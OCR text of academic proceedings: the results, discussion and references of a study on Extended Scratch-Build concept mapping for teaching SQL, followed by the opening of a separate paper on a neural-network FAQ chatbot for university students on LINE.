A Wilcoxon signed-rank test was used to determine whether the mean of the pre-test scores was significantly different than post-test scores. The Wilcoxon signed-rank is a non-parametric analog of the parametric paired t-test. Wilcoxon statistical analysis was also used to measure the original map and additional map scores of students. Pearson's r was also used as the effect size (ES) metric to examine the correlation coefficient. The Spearman's rank correlation coefficient was used to measure the strength of monotonic relationship values for each pair analysis. In all these analyses, a p-value < 0.05 was deemed statistically significant. The value of Pearson correlation coefficients can be stated as small (.10), medium (.30), and large (.50) in terms of the magnitude of effect sizes.

IV. Results

A. Analysis of Students' Understanding

The pre-test was designed to measure the students' understanding of SQL topics before the intervention, and the post-test was used to investigate the students' understanding after the intervention. The delayed-test was applied to investigate students' retention regarding questions that have been given previously. Descriptive statistics of the pre-test, post-test, and delayed-test scores for the students are shown in Table II. The pre-test scores showed the achievement of students was still in the low category, with a mean value of 46.00. After giving lecture material and continued with the creation of concept maps and extended maps, the mean scores in the post-test increased to 80.00. A total of 3 students were able to reach a maximum score of 100, although there were still two students who scored 50.

The Wilcoxon signed-rank test was used to compare the significance of the difference between pre-test and post-test scores statistically. The Wilcoxon signed-rank test compares the median difference between pairs. The results of the analysis reported that there were significant differences between pre-test and post-test scores (Z = -4.314; p = .000 <

.05) with a large effect size of Pearson's r value (r = 0.61). Based on statistical analysis results, the giving of an intervention in the experiment showed a significant difference. A large effect size means that the difference between the pre-test and post-test scores was great. Furthermore, Spearman's rank correlation coefficient was used to quantify the correlation between pre-test and post-test scores statistically. The correlation between the pre-test and post-test scores showed a significant difference (p = .001 < 0.05) with a strong positive correlation coefficient (r = .601).

The delayed-test was done a week after the experiment was finished and without any prior notice. Based on descriptive statistics in Table II, it can be seen that the delayed-test scores have decreased compared to the post-test scores. However, the average delayed-test scores were not different from the post-test scores. Likewise, compared to the pre-test scores, the performance of delayed-test scores was still superior. Fig. 2 shows the average achievement of students' pre-test, post-test, and delayed-test scores.

Further investigation was performed to find out the significance of the difference between post-test and delayed-test scores. The results of the Wilcoxon signed-rank test were reported that there were no significant differences between post-test and delayed-test scores (Z = 1,917; p = .06> .05) with a small effect size of Pearson's r was 0.27. The statistical analysis results stated that delayed-test scores achievement did not decrease significantly and had a small effect size. Therefore, even though the test results showed a decrease in performance, it still stated that students' have fairly good retention related to the material topics that were taught a week ago.

Furthermore, Spearman's rank correlation coefficient was used to observe the correlation between post-test and delayed-test scores. The statistic correlation results showed a significant difference (p = .000 < 0.05) with a strong positive correlation coefficient (r = .662). Thus there is a relationship between students' post-test and delayed-test scores. Students who had high scores on the post-test also obtained high scores on the delayed-test and vice versa.

B. Analysis of Map Sizes

The map size illustrates the broadness of the concept map represented by the number of definable propositions. The numbers of propositions for each student in the original map and additional maps were obtained from the system. Descriptive statistics of the number of propositions for original and additional maps are shown in Table III. In the original map, some students were able to achieve above-average performance. Even the maximum score was also obtained by the student when making the original map. Nevertheless, the average number of additional map propositions was higher than the original map, which was 12.36 compared to 9.64. These results showed that with the same time allocation, the expansion of the concept map was able to produce a more extensive map size than making a map from scratch.

Achievement of the individual map size scores on the original and additional maps is shown in Fig. 3. The map size results represented the characteristics of an open-ended concept map that facilitates students to express their knowledge. In Fig. 3, it appeared that the performance of each student varies, which illustrates the heterogeneity of student understanding in the Database topic. A total of 4 students obtained the map size scores on the original map higher than the additional map; 3 students received the same score between the original and additional map; and 18 students achieved higher map scores higher than the original map. The results of giving the intervention reported that students were able to expand their previous concept maps.

TABLE II. DESCRIPTIVE STATISTICS OF THE PRE-TEST, POST-TEST, AND DELAYED-TEST SCORES

Pairs	N	Min	Max	Median	Mean	SD
Pre-test	25	20	80	40.00	46.00	15.546
Post-test	25	50	100	90.00	80.00	15.275
Delayed-test	25	40	100	70.00	74.40	16.850



Fig. 2. Average Scores of Pre-Test, Post-Test, and Delayed-Test.

TABLE III. DESCRIPTIVE STATISTICS OF THE NUMBER OF PROPOSITIONS SCORES

Pairs	N	Min	Max	Median	Mean	SD
Original map	25	5	14	10.00	9.64	2.98
Additional map	25	8	18	12.00	12.36	2.66



Fig. 3. Achievement of Map Size in Original and Additional Maps.

The statistical analysis Wilcoxon signed-rank test was used to determine whether the map extensibility between the original and additional maps was significant. Based on a *p*-value threshold of 0.05, there was a statistically significant difference between both concept maps ($Z = -3.190$; $p = .001 < .05$) with Pearson's r was -0.45, showing a medium effect size. The analysis indicated that students were not only able to expand the existing concept map, but also reach a larger map size than the prior map. The Spearman's rank correlation coefficient was used to calculate the correlations between original and additional map sizes. The statistical analysis results indicated there was a weak positive correlation at r of .300 ($p = .145 > 0.05$).

Although the number of propositions often illustrates the breadth of students' knowledge structure [34], this measurement can also be misleading because a large number of propositions does not mean that the students have a good understanding [35]. Likewise, the same number of propositions on two concept maps does not necessarily indicate the same knowledge. Therefore, qualitative measurements can be used, for example, by giving different weight values. This type of measure will be discussed further in the analysis of the quality of propositions.

C. *Analysis of Quality of Propositions*

In contrast to the map size analysis, which takes into account all propositions created by students, the calculation of the quality of propositions only considers correct propositions. The proposition-based map score was done by the lecturer manually by referring to the scoring rubric that has been defined. For each correct proposition, the lecturer gives a score of 1, which states the lowest level of accuracy, a score of 2 with thin scientific correctness, and a score of 3, which indicates the perfection with the highest scientific level. Table IV shows the descriptive statistics of the students' quality of propositions for original and additional maps. Student performance on the quality of propositions looks constant, as in the analysis of map size. The mean value on making the second map (additional map) was higher than the first map (original map).

Students' performance on the quality of propositions scores for original and additional maps are shown in Fig. 4. A total of 5 students obtained the map size scores on the original map higher than the additional map, while 20 students acquired the additional map scores higher than the original map. Similar to students' performance on map size, the quality of propositions results naturally describe the level of student knowledge. Although the distribution of student achievement was uneven, it was still dominated by students who have increased performance on the additional map.

TABLE IV. DESCRIPTIVE STATISTICS OF THE QUALITY OF PROPOSITIONS SCORES

Pairs	N	Min	Max	Median	Mean	SD
Original map	25	14	48	24.00	24.88	8.941
Additional map	25	10	52	30.00	31.32	11.257



Fig. 4. Quality of Propositions Scores in Original and Additional Maps.

The Wilcoxon signed-rank test was applied to evaluate the significance of the difference in quality scores between the original map and the additional map. The results of the analysis showed a significant difference ($Z = -2.746$; $p = .006 < .05$) with Pearson's r of -0.39, indicating a medium effect size. Next, Spearman's rank correlation coefficient was used to examine the association between the quality of propositions of original and additional maps. The correlation coefficient of the original and additional map was 0.4, with a *p*-value of less than 0.05. The r of 0.4 indicated a moderate positive correlation coefficient.

Based on statistical analysis results, it can be seen that the quality of propositions in the additional map showed a significant increase. The ESB approach not only facilitates students to broaden and associate their knowledge but also attained higher quality. Additional map results were also known to be influenced by student achievement on the original map, which can be seen from the correlation between them.

V. DISCUSSION

A. *The Effects of ESB on Students' Understanding Scores*

Constructing an open-ended concept map technique is consider appropriate because it shows the difference between the knowledge structures of the learners [6], [13], and able to recall the basic terms in learning [36]. As is known, the open-ended approach allows students to express ideas according to their knowledge. Unlike reading learning material that consists of many concepts, the concept mapping approach helps students to identify core concepts. This situation tends to encourage them to have a good memory for related material topics.

Although some researchers reported that the open-ended approach is not able to achieve a maximum understanding score [6], the expansion of the concept map through ESB showed a bit different findings. Pre-test and post-test scores reported that teacher explanations supported by ESB concept mapping could significantly increase students' understanding. Likewise, with the delayed-test results, students still have a good memory of the material that was taught a week ago. This finding evidenced through the delayed-test scores, which was not significantly different from the post-test, despite a decrease in the average value of the group.

The ESB strategy, which involved expanding concept mapping, had proven to be able to increase students' understanding regarding the material. The expansion of the concept map by linking new propositions to the existing map encourages students to improve their understanding. Students were asked to connect prior core concepts with new concepts. Thus, students can further increase focus and ignore other ideas that do not represent key concepts. Observations in the learning process reported that students who were still uncertain of the correctness of the propositions they had made would make use of the second teaching session to ask questions actively. Next, in the second concept mapping session, they had the opportunity to correct and add more new relevant propositions. This situation made ESB suitable for use to facilitate formative assessment in a classroom. As confirmed by Hartmeyer et al. [16], the open-ended concept mapping technique most appropriate for the formative evaluation.

B. The Effects of ESB on Map Size

The present study reported that ESB is an extensible concept mapping tool that can be expanded to produce a broader new related concept map. ESB facilitates students to extend the concept map by connecting the new knowledge structure to the existing concept map. According to previous studies [6], [14], the open-ended technique in ESB can reveal different knowledge structures across students. This condition was demonstrated through the achievement of original maps and additional maps that vary from one student to another. The experimental results also found that the average map size on the expansion experienced a significant increase.

In Phase 1 concept mapping, students were able to express their knowledge related to the topic of SQL material. Students could make a concept map based on the original part material as an example in Fig. 5. Although the average number of propositions successfully made by students was still below the propositions defined by the teacher, but had shown positive achievements. The results of creating the original map show that each student could express their knowledge naturally, as indicated by the achievement of a varied number of propositions. Fletcher et al. [37] argued that knowledge structure within groups illustrates variations of individual ideas according to their responsibility.

Phase 2 is a crucial stage that illustrates the main activities of ESB concept mapping. At this stage, students were allowed to expand the original map by adding new relevant propositions. Fig. 6 shows the results of an additional map of one of the students as an extension of the concept map. Students' performance was measured through map extensibility, which is the possibility that the map can be expanded and the size of the area increased. The results of the extensibility were measured through a map size comparison between the original map and the additional map.

The number of concept map components defined by students illustrates the amount of information collected and elaborated by them [38]. The existence of a prior existing map stimulates students to discover new concepts and relate them to defined concepts. Although they got the same time allocation, which was 15 minutes, students were able to expand the concept map following new material topics.

One important thing that was also found here was that the results of the expansion in the additional map showed an increase in map size and with a significant difference compared to the original map. Statistical analysis results indicated there was a weak positive correlation between the original map and the additional map. Although map size does not always describe good understanding, it shows a broad overview of students' achievements.



Fig. 5. The Original Map Results of a Student in Phase 1.



Fig. 6. The Additional Map Results of a Student in Phase 2.

C. The Effects of ESB on Quality of Proposition

The current findings showed that ESB not only facilitated students to increase the concept map size but also attained a higher quality of map propositions. Statistical analysis results emphasized that the quality of propositions scores in the additional map experienced a significant increase compared to the original map. This result was in line with the map size, which also shows an increase in scores. There are two possible explanations related to increasing student achievement, as discussed below.

First, creating the original map in Phase 1 by utilizing the open-ended approach encouraged students to express their knowledge independently. Students acquire the opportunity to find essential concepts according to their understanding. In this situation, they have the confidence to link one idea to another idea and produce a meaningful concept map.

Second, the expansion of the concept map on ESB provides opportunities for students to produce scientifically correct propositions. The existence of time lags in concept, making it encouraged students to be more active in class. In Phase 1, students built concept maps according to their knowledge. Furthermore, when the lecture resumed, some students seemed to use this moment to discuss with the lecturer and review their knowledge. Thus, in Phase 2, students have no difficulty in adding new propositions and linking them to existing original maps. In Phase 2, students also have the opportunity to correct propositions on the original map that are considered inappropriate.

Cañas and Novak [21] argued that concept mapping activity is a realization of meaningful learning. ESB not only facilitates students to realize meaningful learning when they built maps but also encourages them to enhance meaningful learning. Improved meaningful learning was expressed by linking pre-existing concept maps to new related knowledge [22]. Students have well-organized and relevant expertise to link further information to the existing concept map. It also states that the expansion of the concept map describes a broad overview of students' achievements [34]. The expansion of concept mapping provides two benefits for students, namely the opportunity to review their existing original maps and prepare relevant additional maps.

VI. Conclusion

This study investigated the effects of Extended Scratch-Build (ESB) concept mapping on students learning outcomes, consisting of understanding, map size, and quality of propositions scores. The main contribution of the current study was to propose an ESB concept mapping approach and observed its effect on learning. ESB offers an expansion of concept maps by adding new propositions and linking them to prior existing maps to enhance meaningful learning. Experimental results reported that ESB had a positive effect on students' learning outcomes. The findings revealed that students' additional maps were able to achieve significantly increased map size and quality of propositions scores compared to the original map. This study also emphasized that there was a correlation between the original map and the additional map on students' learning outcomes.

This study involved several limitations that should be considered for further works. The students who participated in this experiment were relatively small. Future studies should find more significant participants and involved a control group in examining the ESB effects on learning. The pre-test, post-test, and delayed-test questions were used to assess the students' learning understanding were also relatively small. In the future, more design questions will be able to reveal a more comprehensive understanding of particular topics.

Acknowledgment

Thanks to the Islamic Development Bank (IsDB) for Ph.D. scholarship in partnership with Universitas Negeri Malang

(UM), Indonesia. Also, huge thanks to Hirashima-Sensei in the Dept. of Information Engineering, Hiroshima University, Japan.

References

[1] M. Merrill, “Knowledge objects and mental models,” Proceedings International Workshop on Advanced Learning Technologies. IWALT 2000. IEEE 2000.

[2] S. Wu, A. Chang, M. Chang, T.-C. Liu, and J.-S. Heh, “Identifying Personalized Context-Aware Knowledge Structure for Individual User in Ubiquitous Learning Environment,” Fifth IEEE International Conference on Wireless, Mobile, and Ubiquitous Technology in Education (wmute 2008), 2008.

[3] C. Nakiboglu, "Using word associations for assessing non major science students’ knowledge structure before and after general chemistry instruction: the case of atomic structure", Chemistry Education Research and Practice, 9(4), 309-322, 2008.

[4] J. D. Novak and D. B. Gowin, "Learning how to learn". New York: Cambridge University Press, 1984.

[5] D. Ifenthaler, "Scope of graphical indices in educational diagnostics", Computer-based diagnostics and systematic analysis of knowledge (pp. 213–234). New York, NY: Springer, 2010.

[6] J. Vanides, Y. Yin, M. Tomita, and M. A. Ruiz-Primo, "Concept maps", Science Scope, 28(8), 27-31, 2005.

[7] E. Plotnick, “Concept mapping: A graphical system for understanding the relationship between concepts”, (pp. 1998-1). Syracuse, NY: ERIC Clearinghouse on Information and Technology, 1997.

[8] T. Hirashima, K. Yamasaki, H. Fukuda, and H. Funaoi, “Framework of kit-build concept map for automatic diagnosis and its preliminary use”, Research and Practice in Technology Enhanced Learning, 10 (1), 17, 2015.

[9] L. Zheng, X. Li, X. Zhang, and W. Sun, “The effects of group metacognitive scaffolding on group metacognitive behaviors, group performance, and cognitive load in computer-supported collaborative learning”, The Internet and Higher Education, 42, 13-24, 2019.

[10] K. Weinerth, V. Koenig, M. Brunner, and R. Martin, “Concept maps: A useful and usable tool for computer-based knowledge assessment? A literature review with a focus on usability”, Computers & Education, 78, 201-209, 2014.

[11] S. B. Dias, S. J. Hadjileontiadou, J. A. Diniz, and L. J. Hadjileontiadis, “Computer-based concept mapping combined with learning management system use: An explorative study under the self-and collaborative-mode”, Computers & Education, 107, 127-146, 2017.

[12] Cañas, Alberto J., Priit Reiska, and Joseph D. Novak. "Is My Concept Map Large Enough?." International Conference on Concept Mapping. Springer, Cham, 2016.

[13] E. M. Taricani and R. B. Clariana, “A technique for automatically scoring open-ended concept maps”, Educational Technology Research and Development, 54(1), 65-82, 2006.

[14] T. Hirashima, “Reconstructional Concept Map: Automatic Assessment and Reciprocal reconstruction”, The International Journal of Innovation, Creativity and Change (IJICC), 5 (5), 669-682, 2019.

[15] Y. Yin, J. Vanides, M. A. Ruiz-Primo, C. C. Ayala, and R. J. Shavelson, “Comparison of two concept-mapping techniques: Implications for scoring, interpretation, and use”, Journal of Research in Science Teaching: The Official Journal of the National Association for Research in Science Teaching, 42(2), 166-184, 2005.

[16] R. Hartmeyer, M. P. Stevenson, and P. Bentsen, “A systematic review of concept mapping-based formative assessment processes in primary and secondary science education”, Assessment in Education: Principles, Policy & Practice, 25(6), 598-619, 2018.

[17] S. Wang, D. Sonmez Unal, and E. Walker, “MindDot: Supporting Effective Cognitive Behaviors in Concept Map-Based Learning Environments”, In Proceedings of the 2019 CHI Conference on Human Factors in Computing Systems (pp. 1-14), 2019.

[18] S. S. Tseng, “Using Concept Mapping Activities to Enhance Students’ Critical Thinking Skills at a High School in Taiwan”, The Asia-Pacific Education Researcher, 1-8, 2019.

[19] D. D. Prasetya, T. Widiyaningtyas, S. C. Putro, T. Hirashima, and Y. Hayashi, “Extended Scratch-Build Concept Map to Enhance Meaningful Learning”, International Conference on Electrical, Electronics and Information Engineering (ICEEIE) (Vol. 6, pp. 187-191), IEEE, 2019.

[20] J. D. Novak and A. J. Cañas, “The theory underlying concept maps and how to construct and use them”, 2008.

[21] A. J. Cañas and J. D. Novak, “Concept mapping using CmapTools to enhance meaningful learning”, In Knowledge cartography (pp. 23-45). Springer, London, 2014.

[22] R. Boffey, P. Gerrans, and S. Kennedy, “Using digital lectures to assist student learning”, eCULTURE, 3(1), 17, 2010.

[23] Z. C. Chan, “A qualitative study on using concept maps in problem-based learning”, Nurse education in practice, 24, 70-76, 2017.

[24] M. Yue, M. Zhang, C. Zhang, and C. Jin, “The effectiveness of concept mapping on development of critical thinking in nursing education: a systematic review and meta-analysis”, Nurse education today, 52, 87-94, 2017.

[25] N. Sundararajan, O. Adesope, and A. Cavagnetto, “The Process of Collaborative Concept Mapping in Kindergarten and the Effect on Critical Thinking Skills”, Journal of STEM Education, 19(1), 2018.

[26] K. S. Bernhardt and M. J. Roth, “Using concept maps to assess student learning in a multi-section introduction to engineering course”, ASEE Annual Conference and Exposition Proceedings, 2018.

[27] K. Fischer, A. M. Sullivan, E. Krupat, and R. M. Schwartzstein, “Assessing the effectiveness of using mechanistic concept maps in case-based collaborative learning”, Academic Medicine, 94(2), 208-212, 2019.

[28] C. Nakiboğlu and H. Ertem, "Comparison of the structural, relational and proposition accuracy scoring results of concept maps about atom", Journal of Turkish Science Education, 7(3), 60-77, 2010.

[29] E. Osmundson, G. K. W. K. Chung, H. E. Herl, and D. C. Klein, “Knowledge mapping in the classroom: A tool for examining the development of students’ conceptual understandings” Report: CSE-TR-507, 1999.

[30] J. Pailai, W. Wunnasri, K. Yoshida, Y. Hayashi, and T. Hirashima, “Kit-build concept map with confidence tagging in practical uses for assessing the understanding of learners”, Int. J. Adv. Comput. Sci. Appl, 9(1), 79-91, 2018.

[31] I. M. Kinchin, A. Möllits, and P. Reiska, “Uncovering Types of Knowledge in Concept Maps”, Education Sciences, 9(2), 131, 2019.

[32] T. Stoddart, R. Abrams, E. Gasper, and D. Canaday, “Concept maps as assessment in science inquiry learning a report of methodology”, Int. J. Sci. Educ.,22(12), 1221–1246, 2000.

[33] D. D. Prasetya, A. P. Wibawa, and T. Hirashima, “An interactive digital book for engineering education students”, World Transactions on Engineering and Technology Education., vol. 16, no. 1, pp. 54-59, 2018.

[34] T. Stoddart, “Using concept maps to assess the science understanding and language production of English language learners”, Proc. of the Second Int. Conference on Concept Mapping, 606-6012, 2006.

[35] A. J. Cañas, L. Bunch, J. D. Novak, and P. Reiska, “Cmapanalysis: An extensible concept map analysis tool”, Journal for Educators, Teachers and Trainers, 2013.

[36] R. B. Clariana, “Deriving individual and group knowledge structure from network diagrams and from essays”, In Computer-based diagnostics and systematic analysis of knowledge (pp. 117-130), Springer, Boston, MA, 2010.

[37] J. D. Fletcher and R. A. Sottilare “Shared mental models in support of adaptive instruction for teams using the GIFT tutoring architecture”, International Journal of Artificial Intelligence in Education, 28(2), 265-285, 2018.

[38] R. B. Clariana, T. Engelmann, and W. Yu, “Using centrality of concept maps as a measure of problem space states in computer-supported collaborative problem solving”, Educational Technology Research and Development, 61(3), 423-442, 2013.

The Neural Network Conversation Model enables the Commonly Asked Student Query Agents

Nittaya Muangnak[1], Natakorn Thasnas[2], Thapani Hengsanunkul[3], Jakkarin Yotapakdee[4]
Department of Computer Science and Information Technology[1, 3, 4]
Department of Electrical and Computer Engineering[2]
Faculty of Science and Engineering, Kasetsart Uinversity
Sakon Nakhon, Thailand

***Abstract*—One of the challenges in academic counselling is to provide an automated service system for students. There several query questions asking the faculty staffs about related-academic services each semester. Offered the communication interface more convenience, the novel approach based on neural network model is introduced to investigate the automated conversational agent. The pre-defined dialogue sentences were collected manually from the student query questions and used as the training dataset. The questions have been varied and grouped by topic-categorizing queried from the registration help desk of the department. Artificial intelligence and machine learning have contributed each other to build the conversational agent so-call KUSE-ChatBOT plugged and used in the modern messenger application, LINE. The system is also included the dialogue back-end management system to use in further deep learning model updating. Tensorflow, the machine learning development platform originated by Google, was performed and obtained the learning model using Python development kits. The LINE Messaging APIs is then contributed as the user interface where users could have FAQs' conversation via the LINE application. The KUSE-ChatBOT is outperformed and efficient by providing automated consultation to the students precisely with the accuracy rate over 75 percent. The system could assist the staffs to be able to lessen the workload of answering the same question repeatedly and give response to the student timely.**

Keywords—Automated conversational agent; chatbot; natural language processing; FAQs' bot; artificial neural network; artificial intelligence; machine learning

I. INTRODUCTION

Smart conversational agents so-called CHATBOTs have become popular among people in everyday life for specific purposes. Chatbot [1] is a computer program which is developed through artificial intelligence techniques to play a role in automatically responding to conversations as requested by users via text messages or voice commands. "talkbot", "bot", "IM bot" or "interactive agent" are the synonyms for the chatbot. There have been well-known chatbots used in everyday life, Google Assistant and Siri. These chatbots can help to manage schedules, report weather, including providing various assistance. It is mostly used in online business applications in the provision of intelligent assistants to interact with humans automatically. There exist several related applications investigating the CHATBOT.

ERASMUS [2] is a chatbot on Facebook, which is used to answer questions related to the college information. This chatbot helps users to find the needed information by clicking and typing questions. ERASMUS is based on AI methodology. Users can search for activities related to the college through the system. They do not need to go to the college website to ask for any further details.

MoSHCA [3] is an intelligent chatbot which helps patient-doctor interaction and to support the self-management of chronic diseases for the patients themselves. MoSHCA medical and well-being decision support through embedded software in mobile devices by utilizing specific sensors and data from customized information systems. Besides, there are several modern conversational agents based voice-activated system found popular among end-users with noticeable features [4], for example, Apple Siri, Simsimi, Microsoft Cortana, Google Now, Facebook Messenger [5], and Amazon Alexa.

However, the above-mentioned chatbots are suitable for the general-purpose assistant. The faculty of Science and Engineering, Kasetsart University, Sakon Nakhon, Thailand, has provided educational services to students each year. Students inquiring varying information each day, for example, general information of the faculty, enrollment, application for scholarships, and student activity credits. The faculty provides channels for the students to contact both online and offline, typically contacting in person at the help desk and asking via Facebook fan page. There was still trouble causing the staff unable to answer the question instantly. Therefore, the idea in the development of automatic conversational agents via the application Line, the new developing service, is introduced.

Several approaches were combined with utilizing conversational agents. A text-based conversation is commonly employed to the classical pattern matching criteria. This simple technique could be produced erroneous replied sentences. Early artificial intelligence-based method referred to rule-based approach is also allowed more alternative response for user inputs. This approach unlikely remains constraint when there is not a diversity of sentence patterns. Solely simple sentence patterns could be recognized into the bot brain and returned minor human-like response [6][7]. Dialogue initiation has the major play a role in leading the agents becomes a human-like conversation as well. Some of the early text-based chatbots found that the grammatical structure has been required to improve the context understanding. Even though modern chatbots employ generative knowledge-based techniques and produce more precise conversation response, machine-based learning technique is also challenging breakthrough those mentioned limitations. Conversational agents in the traditional language, Thai language, in academic-proposed especially an automated service in information retrieval, are also limited to in-proposed organizations. Therefore, the novel approaches based on machine learning are introduced to investigate natural language processing to build the automated conversational agent.<reviewer 1 response: list reasons for choosing proposed methods to address the problems including emphasize the limitations of the existing methods.

The importance of this article is to introduce the proposed methods in applying neural network based method to develop an automated conversational agent for Frequently Asked Questions (FAQs) in Registration Division Help Desk. The modern developing service to allow user interface connection is the LINE Messaging APIs. An intent identification method is also investigated to stretch out to the meaning of the input sentence. The objective of the study is to provide automated consultation for students promptly and more convenient and faster operation. The additional information for students to prepare before contacting the office help desk is included in the proposed answer. It also allows users to give feedback based on the satisfaction reply by the Chatbot. The frequently asked questions collected from staff and the social media were used as the training data collection. Natural language processing (NLP) and natural language understanding (NLU) principles are integrated with machine learning techniques to develop the chatbot model. Moreover, history conversation is also required to be kept for further chatbot brain reconstruction.

